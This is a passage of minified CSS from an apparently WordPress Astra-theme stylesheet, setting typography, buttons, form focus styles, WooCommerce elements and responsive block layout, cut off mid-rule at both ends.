Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: 